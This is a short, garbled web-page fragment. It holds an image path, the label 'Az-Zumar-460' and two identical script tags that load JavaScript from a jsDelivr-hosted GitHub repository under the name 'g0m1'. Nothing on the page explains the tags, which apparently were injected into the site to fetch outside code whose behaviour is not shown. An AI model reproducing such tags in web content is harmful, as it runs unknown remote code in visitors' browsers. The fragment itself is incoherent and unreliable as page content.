 ( - Az-Zumar-460)     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  